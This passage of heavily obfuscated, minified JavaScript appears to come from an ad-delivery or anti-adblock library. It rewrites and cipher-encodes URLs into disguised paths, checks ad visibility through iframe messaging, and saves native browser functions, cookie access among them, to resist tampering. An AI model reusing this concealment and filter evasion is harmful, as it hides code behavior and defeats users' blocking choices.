e(887)===t[e(436)][e(3037)]()||!(e(1233)!==t[e(436)][e(3037)]()||!(t[e(3374)]||n[e(1867)]&&e(3603)!==n[e(1867)]))||!(e(2123)!==t[e(436)][e(3037)]()||!n[e(1867)]||e(3603)===n[e(1867)])||"a"===t[e(436)][e(3037)]()}()&&this[e(1221)](t)}static[r(1221)](t){const e=r,n=window[e(358)](t);if(e(3603)===n[e(978)])return!1;if(e(2172)!==n[e(1526)])return!1;if(parseFloat(n[e(1392)])<.2)return!1;if(t[e(1583)]<10||t[e(3293)]<10)return!1;let o=t[e(1539)];for(;o;){if(this[e(2124)](o))return!1;o=o[e(1539)]}return!0}static async[r(1865)](t){const e=r;for(const n of Array[e(3226)](t[e(308)](e(1233))))if(l[e(2492)](n))return!0;for(const n of Array[e(3226)](t[e(308)](e(887))))if(l[e(2492)](n))return!0;for(const n of Array[e(3226)](t[e(308)](e(2123))))if(l[e(2492)](n))return!0;for(const n of Array[e(3226)](t[e(308)]("a")))if(l[e(2492)](n))return!0;const n=[];for(const r of Array[e(3226)](t[e(308)](e(347)))){const t=new u(r);n[e(2745)](t[e(1221)]())}return(await Promise[e(2794)](n))[e(1371)]((t=>!0===t))}static[r(1199)](t){u[r(695)](t)}}class u{constructor(t){const e=r;this[e(347)]=t,(0,o.A)(this,e(2429),void 0),(0,o.A)(this,e(2098),!1),(0,o.A)(this,e(465),0)}[r(1221)](){return(0,c.c)((t=>{const e=a1B;if(!l[e(1221)](this[e(347)]))return t(!1);this[e(465)]&&window[e(1240)](this[e(465)]),this[e(465)]=i.A[e(489)](window)[e(768)][e(2004)](window,(()=>{const n=e;if(this[n(2098)])return void window[n(1240)](this[n(465)]);if(!this[n(347)]||!i.A[n(489)]()[n(3352)][n(489)][n(2004)](this[n(347)]))return window[n(1240)](this[n(465)]),t(!1);this[n(2429)]=new MessageChannel,this[n(2429)][n(377)][n(3302)]=e=>{const r=n,o=i.A[r(489)]()[r(950)][r(489)][r(2004)](e);if(r(2305)==typeof o&&(0,s._)(o)){this[r(2098)]=!0;const e=(0,s.ks)(o);e===u[r(1694)]?t(!0):e===u[r(2855)]&&t(!1)}};const r=(0,s.md)(u[n(2245)]);i.A[n(489)]()[n(3352)][n(489)][n(2004)](this[n(347)])[n(2879)](r,"*",[this[n(2429)][n(2939)]])}),200),i.A[e(489)](window)[e(2213)][e(2004)](window,(()=>{const n=e;this[n(2098)]||(window[n(1240)](this[n(465)]),t(!1))}),3e3)}))}[r(3107)](){const t=r;this[t(465)]&&window[t(1240)](this[t(465)]),this[t(2429)][t(377)][t(3302)]=null,this[t(2429)][t(2939)][t(3302)]=null}static[r(695)](t){const e=r;i.A[e(489)](t)[e(523)][e(2004)](t,e(2472),(async n=>{const r=e,o=i.A[r(489)]()[r(950)][r(489)][r(2004)](n);if(r(2305)!=typeof o||!(0,s._)(o))return;const a=(0,s.ks)(o);if(a!==this[r(2245)]&&a!==this[r(1521)])return;const c=n[r(1847)][0];c[r(2879)]((0,s.md)(u[r(1937)]));const d=await l[r(1865)](t[r(3483)])?u[r(1694)]:u[r(2855)];c[r(2879)]((0,s.md)(d))}))}}(0,o.A)(u,r(2245),r(1642)),(0,o.A)(u,r(1521),r(2108)),(0,o.A)(u,r(1937),r(2502)),(0,o.A)(u,r(1694),r(3248)),(0,o.A)(u,r(2855),r(2841))},7815:(t,e,n)=>{"use strict";const r=a1B;n.d(e,{A:()=>s});var o=n(7359),i=n(113);class s{static[r(2569)](t){this[r(575)]=t}static[r(489)](t){const e=r;let n=!(arguments[e(967)]>1&&void 0!==arguments[1])||arguments[1],o=arguments[e(967)]>2&&void 0!==arguments[2]?arguments[2]:e(1378);try{return n&&(t=a(t)),window[o][e(1914)](t)}catch(t){return""}}static[r(1105)](t,e){const n=r;let o=!(arguments[n(967)]>2&&void 0!==arguments[2])||arguments[2],s=arguments[n(967)]>3&&void 0!==arguments[3]?arguments[3]:n(1378);try{if(o&&(t=a(t)),!this[n(575)])return window[s][n(1744)](t,e);(0,i.mM)((r=>{const o=n;let{tcData:i,gppInfo:a}=r;window[s][o(1744)](t,e)}))[n(681)]((t=>{}))}catch(t){}}static[r(884)](t){const e=r;let n=!(arguments[e(967)]>1&&void 0!==arguments[1])||arguments[1],o=arguments[e(967)]>2&&void 0!==arguments[2]?arguments[2]:e(1378);try{return n&&(t=a(t)),window[o][e(897)](t)}catch(t){}}}(0,o.A)(s,r(575),!1);const a=t=>""[r(1095)](window[r(3439)][r(2549)],r(1956))[r(1095)](btoa(t))},2751:(t,e,n)=>{"use strict";n.d(e,{B3:()=>a,I1:()=>o,Nq:()=>s});let r=!1;function o(){return r}const i=()=>{r=!0};function s(){const t=a1B;window[t(2915)](t(359),i)}function a(){const t=a1B;window[t(659)](t(359),i)}},6134:(t,e,n)=>{"use strict";n.d(e,{j:()=>i});var r=n(8599),o=n(129);function i(){const t=a1B;try{const e=performance[t(2694)](t(2071));if(0===e[t(967)])return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0};let[n,i,s,a]=[0,0,0,0],[c,l,u,d,h,f]=[0,0,0,0,0,0];return e[t(1260)]((e=>{const l=t;n++,i+=e[l(2469)],(0===c||c>e[l(2469)])&&(c=e[l(2469)]),u<e[l(2469)]&&(u=e[l(2469)]),e[l(1776)][l(971)](r.A[l(563)])&&(0,o.EW)(e[l(1776)])&&(0,o.sH)(e[l(1776)])[l(2815)][l(971)](r.A[l(563)])&&(s++,a+=e[l(2469)],(0===d||d>e[l(2469)])&&(d=e[l(2469)]),f<e[l(2469)]&&(f=e[l(2469)]))})),l=i/n,h=a/s,{minRTT:c,avgRTT:l,maxRTT:u,adshieldMinRTT:d,adshieldAvgRTT:h,adshieldMaxRTT:f}}catch(t){}return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0}}},3351:(t,e,n)=>{"use strict";const r=a1B;n.d(e,{A:()=>s});const o={HTMLIFrameElement_contentWindow:()=>Object[r(2178)](HTMLIFrameElement[r(1943)],r(1181)),XMLHttpRequest_open:()=>a(window,r(447),r(973)),Window_decodeURIComponent:()=>a(window,r(856),r(1895)),Window_fetch:()=>a(window,r(856),r(2668)),Element_setAttribute:()=>a(window,r(1187),r(1831)),EventTarget_addEventListener:()=>a(window,r(3303),r(2915))},i=r(2204)+window[r(3300)](window[r(3439)][r(3209)]),s={get(){return this[r(296)](),window[i]},collectOne(t){window[i]=window[i]||{},window[i][t]||(window[i][t]=o[t]())},collect(){const t=r;window[i]=window[i]||{};for(const[e,n]of Object[t(2516)](o))window[i][e]||(window[i][e]=n())}};function a(t,e,n){const o=r;var i,s,a;return o(2215)===e[o(3037)]()?t[n]:o(3483)===e?null===(i=t[o(3483)])||void 0===i?void 0:i[n]:o(1825)===e?null===(s=t[o(1825)])||void 0===s?void 0:s[n]:null===(a=t[e])||void 0===a||null===(a=a[o(1943)])||void 0===a?void 0:a[n]}},6:(t,e,n)=>{"use strict";n.d(e,{c:()=>o,z:()=>r});let r=0;function o(t){const e=a1B,n=(e,n)=>{r++,t(e,n)};return n[e(672)]=()=>e(1124),new Promise(n)}},1129:(t,e,n)=>{"use strict";n.d(e,{$:()=>i,y:()=>o});var r=n(6);const o=async t=>(0,r.c)((e=>setTimeout(e,t))),i=async function(){const t=a1B;let e=arguments[t(967)]>0&&void 0!==arguments[0]?arguments[0]:0;const n=Date[t(1571)]();if(!window[t(1098)])throw new Error(t(1610));for(;n+e<Date[t(1571)]();)await(0,r.c)(((e,n)=>window[t(1098)](e)))}},536:(t,e,n)=>{"use strict";n.d(e,{R:()=>i});var r=n(6),o=n(1129);const i=()=>(0,r.c)((async t=>{const e=a1B;for(document[e(291)]&&t();!document[e(291)];)await(0,o.y)(100);t()}))},3186:(t,e,n)=>{"use strict";const r=a1B;n.d(e,{G:()=>s});var o=n(6);class i{constructor(t,e){const n=a1B;this[n(2202)]=t,this[n(291)]=e}}class s{static[r(733)](t,e){const n=r;let s=arguments[n(967)]>2&&void 0!==arguments[2]?arguments[2]:"";return(0,o.c)(((r,o)=>{const a=n;try{const n=new XMLHttpRequest;n[a(1061)]=t=>{const e=a;4===n[e(2613)]&&r(new i(n[e(2202)],n[e(2317)]))},n[a(973)](t,e),n[a(1967)](s)}catch(t){o(t)}}))}}},2369:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(2538);const o={encode:function(t){const e=a1B;let n=arguments[e(967)]>1&&void 0!==arguments[1]?arguments[1]:(0,r.i7)();return n.id+t[e(1999)]("")[e(2796)]((t=>n[e(1486)][e(1431)](t)?String[e(2945)](n[e(649)])+i(n[e(1486)],n[e(3169)],t):n[e(1125)][e(1431)](t)?String[e(2945)](n[e(609)])+i(n[e(1125)],n[e(3102)],t):i(n[e(671)],n[e(3274)],t)))[e(1660)]("")},decode:t=>{const e=a1B,n=(0,r.i7)(t[e(556)](0,4));if(!n)throw new Error(e(3536)+t);const o=t[e(556)](4);let i=0;return o[e(1999)]("")[e(2796)]((t=>{const r=e;if(0==i&&t===String[r(2945)](n[r(649)]))return i=1,"";if(0==i&&t===String[r(2945)](n[r(609)]))return i=2,"";if(0!=i){const e=i;if(i=0,1==e)return n[r(3169)][r(1431)](t)?s(n[r(1486)],n[r(3169)],t):s(n[r(671)],n[r(3274)],t)+t;if(2==e)return n[r(3102)][r(1431)](t)?s(n[r(1125)],n[r(3102)],t):s(n[r(671)],n[r(3274)],t)+t;throw new Error(r(3290)+e)}return s(n[r(671)],n[r(3274)],t)}))[e(1660)]("")}};function i(t,e,n){const r=a1B;if(1!==n[r(967)])throw new Error(r(3139));return t[r(1431)](n)?e[t[r(2594)](n)]:n}function s(t,e,n){const r=a1B;if(1!==n[r(967)])throw new Error(r(3139));return e[r(1431)](n)?t[e[r(2594)](n)]:n}},2538:(t,e,n)=>{"use strict";const r=a1B;n.d(e,{i7:()=>s});var o=n(8599),i=n(8105);function s(t){const e=a1B;return t?u[e(678)]((e=>e.id===t)):o.A[e(3255)]?c[0]:i.A[e(2005)](c)}function a(t){const e=a1B,n=[e(3465),e(2491),e(459),e(2665),e(2250),e(500),e(832),e(1344),e(2165)],r={};for(let o=0;o<n[e(967)];o++){const i=t[o];r[atob(n[o])]=e(2305)==typeof i?atob(i):i}return r}const c=[[r(3100),r(2686),r(2667),117,r(584),r(2674),57,r(3535),r(1279)],[r(3422),r(576),r(3524),117,r(360),r(3154),115,r(1716),r(2513)],[r(2931),r(3137),r(977),97,r(586),r(1140),114,r(1780),r(1230)],[r(2804),r(1475),r(930),106,r(3543),r(836),53,r(2661),r(972)]][r(2796)]((t=>a(t))),l=[[r(1590),r(2673),r(3577),119,r(1545),r(3449),102,r(442),r(3173)],[r(1640),r(3507),r(3569),57,r(371),r(3273),101,r(1907),r(3185)],[r(1204),r(2734),r(2115),102,r(1480),r(3529),56,r(290),r(2151)],[r(506),r(2641),r(2684),97,r(2171),r(562),115,r(1481),r(1556)],[r(3114),r(3049),r(1194),121,r(2189),r(612),110,r(3460),r(1051)],[r(3500),r(1046),r(310),118,r(1942),r(1672),115,r(1464),r(1646)],[r(843),r(2937),r(591),112,r(1921),r(1923),114,r(3208),r(2161)],[r(855),r(2315),r(2767),107,r(3381),r(3059),104,r(1698),r(1984)],[r(2638),r(2886),r(871),115,r(3399),r(2296),104,r(3032),r(2839)],[r(2160),r(1247),r(725),97,r(2898),r(3376),101,r(2378),r(1413)],[r(2779),r(3052),r(3456),106,r(3083),r(1096),107,r(2425),r(2361)],[r(2923),r(2621),r(1685),102,r(1107),r(1682),57,r(412),r(319)],[r(1632),r(286),r(3012),103,r(1613),r(1359),97,r(779),r(889)],[r(1178),r(2390),r(1626),56,r(460),r(2314),49,r(2096),r(570)],[r(2087),r(787),r(606),111,r(2586),r(986),104,r(1314),r(702)],[r(289),r(285),r(540),107,r(911),r(2117),50,r(621),r(767)]][r(2796)]((t=>a(t))),u=[...c,...l]},4622:(t,e,n)=>{"use strict";n.d(e,{$8:()=>u,Gb:()=>c,OC:()=>a,P:()=>l,kZ:()=>s,oi:()=>d});var r=n(7815),o=n(2369),i=(n(8599),n(8105));function s(t){const e=a1B;return!!(t[e(1551)]||t[e(3211)]||t[e(2659)]||t[e(517)]||t[e(901)]||t[e(1614)]||t[e(3182)]||t[e(2422)]||t[e(1505)]||t[e(1591)]||t[e(822)]||t[e(3471)]||t[e(1412)]||t[e(773)]||t[e(3135)]||t[e(2826)]||t[e(1713)]||t[e(2300)]||t[e(2448)]||t[e(2934)]||t[e(1924)]||t[e(1390)]||t[e(1468)]||t[e(2876)])}function a(t){const e=a1B,n=o.A[e(2715)](t),r=i.A[e(1474)](),s=n[e(2140)](e(1667),'"'[e(1095)](r,'"')),a=JSON[e(1764)](s);return a[e(2195)]=a[r],delete a[r],a}function c(t){const e=a1B;return!!(window[e(3439)][e(2228)]+window[e(3439)][e(3602)])[e(1431)](e(1023))||e(2313)===r.A[e(489)](e(2396),!1)||e(1209)!==r.A[e(489)](e(2396),!1)&&Math[e(1217)]()<t}function l(t){const e=a1B;var n;return!(null==t||!t[e(2409)])&&(null===(n=t[e(2409)][e(2600)])||void 0===n||n)}function u(t,e){const n=a1B;var r;return!(null==t||!t[n(554)])&&(null===(r=null==e?void 0:e[n(1874)])||void 0===r||r)}function d(t){const e=a1B;try{if(!window[e(1006)]||!(e(3360)in window[e(1006)]))return!1;const n=window[e(1006)][e(3360)];return!(!n[e(2783)]||!n[e(531)])&&n[e(2783)]/n[e(531)]>=t}catch(t){return!1}}},5027:(t,e,n)=>{"use strict";const r=a1B;n.d(e,{_:()=>g,ks:()=>p,md:()=>m,z1:()=>u,zp:()=>f});var o=n(2369),i=n(2538),s=n(3639);const a=r(356)==typeof window,c=r(2967),l=r(634),u=l,d=new Map,h=new Map;function f(t,e){let n=arguments[r(967)]>2&&void 0!==arguments[2]?arguments[2]:2;return m(t=encodeURIComponent(t),e,n)}function m(t,e){const n=r;var i;let u=arguments[n(967)]>2&&void 0!==arguments[2]?arguments[2]:2;if(!t)return t;if(g(t))return t;if(!a){const e=d[n(489)](t);if(e)return e}e=null!==(i=e)&&void 0!==i?i:(0,s.x)();const f=(2===u?l:c)+o.A[n(2227)](t,e);return a||(d[n(1105)](t,f),h[n(1105)](f,t)),f}function p(t){const e=r;if(!t)throw new Error(e(3380));const n=w(t);if(!a){const n=h[e(489)](t);if(n)return n}const i=t[e(556)](2===n?l[e(967)]:c[e(967)]),s=o.A[e(2715)](i);return a||(h[e(1105)](t,s),d[e(1105)](s,t)),s}function g(t){if(!t)return!1;try{return w(t),!0}catch(t){return!1}}function w(t){const e=r;if(!t)throw new Error(e(3432));if(t[e(971)](c))return 1;if(t[e(971)](l)){if(t[e(967)]<l[e(967)]+4)throw new Error(e(1220)[e(1095)](t));const n=t[e(556)](l[e(967)],l[e(967)]+4);if((0,i.i7)(n))return 2;throw new Error(e(817)[e(1095)](t))}throw new Error(e(1017)[e(1095)](t))}},3639:(t,e,n)=>{"use strict";let r;function o(t){r=t}function i(){return r}n.d(e,{x:()=>i,z:()=>o})},129:(t,e,n)=>{"use strict";const r=a1B;n.d(e,{EW:()=>C,Gy:()=>_,MN:()=>b,Vp:()=>S,Wq:()=>z,sH:()=>T});var o=n(704),i=n(2369),s=n(2538),a=n(8599),c=n(3639),l=n(8105),u=n(4838),d=n(9150);const h=r(1385),f=r(456),m=r(1318),p=r(3207),g=[h,f,m,p],w=(0,d.t)(a.A[r(3108)]);let b=function(t){const e=r;return t[e(2696)]=e(2129),t[e(2819)]=e(3408),t[e(3272)]=e(1148),t[e(2913)]=e(1725),t[e(3063)]="m",t[e(3046)]="n",t}({});function y(t){const e=r;return Array[e(3226)](t[e(2574)][e(2522)]())[e(276)]((t=>e(3298)!=t))[e(967)]>0}const v=new Uint32Array(256);for(let t=0;t<256;t++){let e=t;for(let t=0;t<8;t++)e=1&e?3988292384^e>>>1:e>>>1;v[t]=e}function x(t){const e=r;let n=-1;for(let r=0;r<t[e(967)];r++)n=n>>>8^v[255&(n^t[e(1607)](r))];return~n>>>0}function k(t,e){const n=r;return t[n(1999)](".")[n(276)]((t=>""!==t))[n(2610)]()[n(2796)]((t=>x(t+e)%1e3))[n(1660)]("/")}const A=r(1653),M=r(2838);function _(t){const e=r;return e(2184)===t[e(3108)]||e(1750)===t[e(3108)]}function S(t){const e=r;return e(3204)===t[e(3108)]}function z(t){const e=r,{url:n,kind:o=b[e(2696)],baseUrl:s,key:a=null,protectUrlContext:d}=t;let{endpoint:g}=t;if(!n)return"";if("#"===n)return n;if(e(2305)==typeof n&&n[e(1431)]("@")&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[e(2635)](n))return n;let v=B(n,s);if(e(3138)!==v[e(1719)]&&e(2595)!==v[e(1719)])return v[e(3209)];if(e(328)===v[e(1733)])return v[e(3209)];if(e(423)===v[e(1733)])return v[e(3209)];if(/^\/_game-files(?:\/|$)/[e(2635)](v[e(610)])&&(e(2763)===v[e(1733)]||v[e(1733)][e(2543)](e(1941))||e(1186)===v[e(1733)]||v[e(1733)][e(2543)](e(3268))))return v[e(3209)];if(C(v)){const{originalUrl:n,kind:r}=T(v);return r!==o||y(v)?z({...t,url:n}):v[e(3209)]}let S=(0,u.Vq)(g);var E,N;(-1!==S||(0,u.az)(t[e(2324)],g))&&(S=null!==(E=null===(N=t[e(3039)])||void 0===N?void 0:N[e(1422)])&&void 0!==E?E:x(t[e(2324)][e(1762)]+v[e(2501)])%u.ch,g=(0,u.XV)(g,S));const L=-1===S?(0,u.aV)(g)+v[e(610)]:(0,u.XV)(g,0)+v[e(610)];v[e(2501)]===g&&e(3013)===v[e(610)]&&(v=new URL(L));const W=-1===S?(0,u.aV)(g)+v[e(610)]:(0,u.XV)(g,0)+v[e(610)];v[e(2501)]===g&&e(326)===v[e(610)]&&(v=new URL(W));const I=-1===S?(0,u.aV)(g)+v[e(610)]:(0,u.XV)(g,0)+v[e(610)];v[e(2501)]===g&&e(1880)===v[e(610)]&&(v=new URL(I)),o===b[e(2819)]&&v[e(3209)][e(971)](e(2497))&&(v[e(1719)]=e(2595));const U=o[e(629)](0);[e(1928),e(1494),e(3309),L,W,I][e(678)]((t=>t===v[e(3209)]))&&(g=-1===S?(0,u.aV)(g):(0,u.XV)(g,0));let j=v[e(2228)];j[e(971)]("?")&&(j=j[e(2133)](1)),j&&(v[e(2228)]=encodeURIComponent(j)+"="+A),_(d)&&(t[e(3039)]={...t[e(3039)],configIndex:d[e(3327)]}),t[e(3039)]&&v[e(2574)][e(1105)](M,JSON[e(2505)](t[e(3039)]));const O=v[e(3602)];let F;if(v[e(3602)]="","v9"===d[e(3108)]){const t=k(v[e(1733)],d[e(1762)]),n=i.A[e(2227)](v[e(3209)],null!=a?a:(0,c.x)());F=[g,h,d[e(1762)],t,U,n]}else if(e(2184)===d[e(3108)]){const t=k(v[e(1733)],d[e(1762)]),n=i.A[e(2227)](v[e(3209)],null!=a?a:(0,c.x)());F=[g,f,d[e(1762)],t,U,n]}else if(e(1750)===d[e(3108)]){const t=k(v[e(1733)],d[e(1762)]),n=i.A[e(2227)](v[e(3209)],null!=a?a:(0,c.x)());F=[g,m,d[e(1762)],t,U,n]}else{if(e(3204)!==d[e(3108)])throw new Error(e(963)[e(1095)](d));{const t=k(v[e(1733)],d[e(1762)]),n=i.A[e(2227)](v[e(3209)],null!=a?a:(0,c.x)());F=[g,p,d[e(1762)],t,U,n]}}return""[e(1095)](F[e(1660)]("/"))[e(1095)](function(t){const n=e;return function(t){const e=a1B;return e(706)===t[e(610)]||e(2575)===t[e(610)]||e(2104)===t[e(610)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[e(2635)](t[e(3209)])||!(e(2748)!==t[e(1733)]&&e(1594)!==t[e(1733)]&&e(1959)!==t[e(1733)]&&e(3379)!==t[e(1733)]&&e(1097)!==t[e(1733)]||!t[e(610)][e(971)](e(1065))&&!t[e(610)][e(971)](e(3427)))||e(2139)===t[e(1733)]&&e(2553)===t[e(610)]||e(1878)===t[e(1733)]&&e(2532)===t[e(610)]||e(3060)===t[e(1733)]&&e(3008)===t[e(610)]}(t)?n(594)[n(1095)](l.A[n(1474)]()):function(t){const e=n;return e(326)===t[e(610)]||t[e(610)][e(971)](e(3089))}(t)?n(1307)[n(1095)](Math[n(401)](w)):""}(v))+O}function E(t){const e=r;return b[e(2696)][e(1431)](t)?b[e(2696)]:b[e(2819)][e(1431)](t)?b[e(2819)]:b[e(3272)][e(1431)](t)?b[e(3272)]:b[e(2913)][e(1431)](t)?b[e(2913)]:b[e(3063)][e(1431)](t)?b[e(3063)]:b[e(3046)][e(1431)](t)?b[e(3046)]:null}function T(t){const e=r;if(!t)throw new Error(e(3105));const n=(t=B(t))[e(610)][e(1999)]("/");let o;const i=n[1];let s,a,c;if(i===h){if(n[e(967)]<6)throw new Error(e(1099)[e(1095)](t));const r=L(n[n[e(967)]-1]);a=r[e(2815)],c=r[e(3039)],s={version:"v9",originalHostname:n[2]},o=E(n[n[e(967)]-2])}else if(i===f){var l;if(n[e(967)]<6)throw new Error(e(1099)[e(1095)](t));const r=L(n[n[e(967)]-1]);a=r[e(2815)],s={version:e(2184),originalHostname:n[2],configIndex:0},null!==(l=r[e(3039)])&&void 0!==l&&l[e(3327)]&&(s[e(3327)]=r[e(3039)][e(3327)],delete r[e(3039)][e(3327)]),c=r[e(3039)],o=E(n[n[e(967)]-2])}else if(i===m){var u;if(n[e(967)]<6)throw new Error(e(1099)[e(1095)](t));const r=L(n[n[e(967)]-1]);a=r[e(2815)],c=r[e(3039)],s={version:e(1750),originalHostname:n[2],configIndex:0},null!==(u=r[e(3039)])&&void 0!==u&&u[e(3327)]&&(s[e(3327)]=r[e(3039)][e(3327)],delete r[e(3039)][e(3327)]),c=r[e(3039)],o=E(n[n[e(967)]-2])}else{if(i!==p)throw new Error(e(1403)[e(1095)](t));{const r=function(t){const n=e;try{const[,,e,,r]=t[n(610)][n(1999)]("/",5),o=new URL(atob(r));if(n(2595)!==o[n(1719)])return;return o[n(3602)]=t[n(3602)],{hostname:e,originalUrl:o}}catch(t){return}}(t);if(r)return{protectUrlContext:{version:e(3204),originalHostname:r[e(1733)],isMainFrame:!0},originalUrl:r[e(2815)][e(3209)],kind:b[e(2819)]};if(n[e(967)]<6)throw new Error(e(1099)[e(1095)](t));const i=L(n[n[e(967)]-1]);a=i[e(2815)],c=i[e(3039)],s={version:e(3204),originalHostname:n[2],isMainFrame:!1},o=E(n[n[e(967)]-2])}}if(!o)throw new Error(e(1161)[e(1095)](t));if(y(t)){t[e(2574)][e(816)](e(3298));for(const[n,r]of Array[e(3226)](t[e(2574)][e(2516)]()))a[e(2574)][e(1105)](n,r)}const d=[];for(const[t,n]of a[e(2574)][e(2516)]())n===A?d[e(2745)](t):d[e(2745)](t+"="+n);return a[e(2228)]=d[e(1660)]("&"),{protectUrlContext:s,kind:o,originalUrl:a[e(3209)]+t[e(3602)],extra:c}}function C(t){const e=r;var n;if(!t)return!1;const o=B(t);if(!g[e(1371)]((t=>o[e(610)][e(971)]("/"[e(1095)](t,"/")))))return!1;const i=o[e(610)][e(1999)]("/"),a=i[1];if(a===h){if(i[e(967)]<6)return!1}else if(a===f){if(i[e(967)]<6)return!1}else if(a===p){if("_m"===i[3])return!0;if(i[e(967)]<6)return!1}const c=null===(n=i[i[e(967)]-1])||void 0===n?void 0:n[e(556)](0,4);return!!c&&void 0!==(0,s.i7)(c)}const N=r(356)==typeof window;function B(t,e){const n=r;return t instanceof URL?t:n(2305)==typeof t&&[n(3591),n(2026),n(2859),n(1561),n(2394),n(647),n(2377)][n(1371)]((e=>t[n(971)](e)))?new URL(t):n(2305)==typeof t&&N?new URL(t,e):n(2305)!=typeof t||N?B(t[n(672)]()):t[n(971)](n(1414))||t[n(971)](n(1054))?new URL(t):(C(e=e||o.A[n(489)](window)[n(2269)][n(489)][n(312)](window[n(3483)]))&&(e=T(e)[n(2815)]),new URL(t,e))}function L(t){const e=r,n=new URL(i.A[e(2715)](t)),o=n[e(2574)][e(489)](M);let s;if(o){try{s=JSON[e(1764)](o)}catch(t){}n[e(2574)][e(816)](M)}return{originalUrl:n,extra:s}}},9150:(t,e,n)=>{"use strict";n.d(e,{t:()=>r});const r=t=>{const e=a1B;let n=0;for(let r=0,o=t[e(967)];r<o;r++)n=(n<<5)-n+t[e(1607)](r),n|=0;return n}},704:(t,e,n)=>{"use strict";const r=a1B;n.d(e,{A:()=>a});var o=n(787);const i=r(356)==typeof window,s={},a={get(){const t=r;let e=arguments[t(967)]>0&&void 0!==arguments[0]?arguments[0]:null;if(i)return s[t(1603)]||(s[t(1603)]=c(null)),s[t(1603)];{e||(e=window);const n=o.A[t(2212)](e);return s[n]||(s[n]=c(e)),s[n]}},collect(){const t=r;let e=arguments[t(967)]>0&&void 0!==arguments[0]?arguments[0]:window;const n=o.A[t(2212)](e);s[n]||(s[n]=c(e))}},c=t=>({CSSStyleDeclaration_cssText:u(t,r(1633),r(496)),CSSStyleDeclaration_getPropertyValue:d(t,r(1633),r(494)),CSSStyleDeclaration_setProperty:d(t,r(1633),r(1094)),CSSStyleSheet_insertRule:d(t,r(1133),r(780)),CSSStyleSheet_replaceSync:d(t,r(1133),r(2089)),DocumentFragment_getElementById:d(t,r(2062),r(1572)),DocumentFragment_querySelector:d(t,r(2062),r(2612)),DocumentFragment_querySelectorAll:d(t,r(2062),r(1781)),Document_cookie:u(t,r(1339),r(2016)),Document_createElement:d(t,r(1339),r(3490)),Document_getElementById:d(t,r(1339),r(1572)),document_getElementById:d(t,r(3483),r(1572)),Document_getElementsByTagName:d(t,r(1339),r(308)),Document_querySelector:d(t,r(1339),r(2612)),Document_querySelectorAll:d(t,r(1339),r(1781)),Document_getElementsByClassName:d(t,r(1339),r(280)),Document_write:d(t,r(1339),r(1622)),Document_writeln:d(t,r(1339),r(2341)),Document_referrer:u(t,r(1339),r(2512)),Document_URL:u(t,r(1339),r(1048)),DOMParser_parseFromString:d(t,r(524),r(1131)),Element_ariaLabel:u(t,r(1187),r(3367)),Element_attributes:u(t,r(1187),r(1540)),Element_classList:u(t,r(1187),r(2705)),Element_className:u(t,r(1187),r(1474)),Element_closest:d(t,r(1187),r(700)),Element_getAttribute:d(t,r(1187),r(1255)),Element_getBoundingClientRect:d(t,r(1187),r(2335)),Element_getElementsByClassName:d(t,r(1187),r(280)),Element_hasAttribute:d(t,r(1187),r(2649)),Element_id:u(t,r(1187),"id"),Element_tagName:u(t,r(1187),r(436)),Element_innerHTML:u(t,r(1187),r(3003)),Element_outerHTML:u(t,r(1187),r(1355)),Element_insertAdjacentElement:d(t,r(1187),r(1794)),Element_insertAdjacentHTML:d(t,r(1187),r(849)),Element_querySelector:d(t,r(1187),r(2612)),Element_querySelectorAll:d(t,r(1187),r(1781)),Element_removeAttribute:d(t,r(1187),r(3170)),Element_setAttribute:d(t,r(1187),r(1831)),Element_setAttributeNS:d(t,r(1187),r(691)),Element_setHTMLUnsafe:d(t,r(1187),r(1030)),Element_matches:d(t,r(1187),r(1349)),Event_stopPropagation:d(t,r(689),r(3143)),Event_stopImmediatePropagation:d(t,r(689),r(859)),EventTarget_addEventListener:d(t,r(3303),r(2915)),EventTarget_removeEventListener:d(t,r(3303),r(659)),Function_toString:d(t,r(2049),r(672)),History_replaceState:d(t,r(481),r(396)),HTMLAnchorElement_attributionSrc:u(t,r(2878),r(433)),HTMLAnchorElement_href:u(t,r(2878),r(3209)),HTMLAnchorElement_protocol:u(t,r(2878),r(1719)),HTMLAnchorElement_hostname:u(t,r(2878),r(1733)),HTMLAnchorElement_port:u(t,r(2878),r(558)),HTMLAnchorElement_pathname:u(t,r(2878),r(610)),HTMLAnchorElement_hash:u(t,r(2878),r(3602)),HTMLAnchorElement_host:u(t,r(2878),r(2549)),HTMLAnchorElement_origin:u(t,r(2878),r(2501)),HTMLAnchorElement_ping:u(t,r(2878),r(3280)),HTMLAnchorElement_search:u(t,r(2878),r(2228)),HTMLAnchorElement_target:u(t,r(2878),r(3434)),HTMLElement_dataset:u(t,r(987),r(1183)),HTMLElement_innerText:u(t,r(987),r(2285)),HTMLElement_title:u(t,r(987),r(1568)),HTMLElement_style:u(t,r(987),r(601)),HTMLFormElement_action:u(t,r(3402),r(1241)),HTMLFormElement_target:u(t,r(3402),r(3434)),HTMLIFrameElement_contentDocument:u(t,r(2679),r(3054)),HTMLIFrameElement_contentWindow:u(t,r(2679),r(1181)),HTMLIFrameElement_name:u(t,r(2679),r(1776)),HTMLIFrameElement_src:u(t,r(2679),r(3374)),HTMLIFrameElement_srcdoc:u(t,r(2679),r(3150)),HTMLImageElement_attributionSrc:u(t,r(1322),r(433)),HTMLImageElement_src:u(t,r(1322),r(3374)),HTMLImageElement_srcset:u(t,r(1322),r(1499)),HTMLLinkElement_as:u(t,r(1231),"as"),HTMLLinkElement_href:u(t,r(1231),r(3209)),HTMLLinkElement_rel:u(t,r(1231),r(3395)),HTMLScriptElement_attributionSrc:u(t,r(3010),r(433)),HTMLScriptElement_src:u(t,r(3010),r(3374)),HTMLSourceElement_src:u(t,r(2419),r(3374)),HTMLSourceElement_srcset:u(t,r(2419),r(1499)),HTMLVideoElement_src:u(t,r(1918),r(3374)),HTMLVideoElement_poster:u(t,r(1918),r(734)),HTMLMediaElement_src:u(t,r(858),r(3374)),HTMLMetaElement_content:u(t,r(1476),r(1281)),HTMLMetaElement_httpEquiv:u(t,r(1476),r(3314)),HTMLStyleElement_insertBefore:d(t,r(2236),r(1752)),IntersectionObserverEntry_boundingClientRect:u(t,r(3411),r(316)),IntersectionObserverEntry_intersectionRatio:u(t,r(3411),